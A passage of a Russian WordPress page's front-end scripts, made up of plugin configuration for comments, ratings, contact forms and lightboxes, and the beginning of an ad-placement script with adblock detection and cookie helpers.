                  wp.i18n.setLocaleData( localeData, domain );
                  } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-after'>

                  wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
                  wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e90498f301" );
                  wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
                  wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
                  wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
                  </script> 
                  <script type='text/javascript' id='contact-form-7-js-extra'>

                  /* <![CDATA[ */
                  var wpcf7 = {"cached":"1"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
                  <script type='text/javascript' id='toc-front-js-extra'>

                  /* <![CDATA[ */
                  var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
                  <script type='text/javascript' id='wp-postratings-js-extra'>

                  /* <![CDATA[ */
                  var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>

                  /* <![CDATA[ */
                  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"0a5d2d28dd","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"469","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"e90498f301"};
                  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>

                  var wpdiscuzEditorOptions = {
                  modules: {
                  toolbar: "",
                  counter: {
                  uniqueID: "",
                  maxcount : 0,
                  mincount : 1,
                  },
                        },
                  placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
                  theme: 'snow',
                  debug: 'error'
                  };

                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
                  <script type='text/javascript' id='jquery-fancybox-js-after'>

                  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
                  if(typeof easy_fancybox_handler==='undefined'){
                  var easy_fancybox_handler=function(){
                  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
                  /* IMG */
                  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
                  jQuery(fb_IMG_select).addClass('fancybox image');
                  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
                  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
                  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
                  /* YouTube */
                  jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
                  jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
                  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
                  };
                  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
                  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
                  jQuery(easy_fancybox_auto);
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
                  <script type="text/javascript">

                  /*<![CDATA[*/
                  jQuery(document).ready(function($){
                  $('.link').replaceWith(function(){
                  var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
                  target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
                  title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
                  style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
                  rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
                  cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                  cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                  return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
                  });
                  });
                  /*]]>*/
                  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                  detector</ins> 
                  <script>

                  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 